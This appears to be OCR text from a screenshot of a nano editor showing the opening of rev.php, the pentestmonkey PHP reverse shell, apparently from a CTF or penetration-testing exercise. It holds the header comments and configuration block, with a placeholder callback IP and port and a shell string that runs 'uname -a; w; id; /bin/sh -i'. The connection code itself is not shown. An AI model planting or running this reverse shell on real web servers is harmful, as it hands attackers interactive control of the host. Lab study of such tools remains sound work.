 GNU nano 5.4 rev.php *
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE u>
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely a>
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;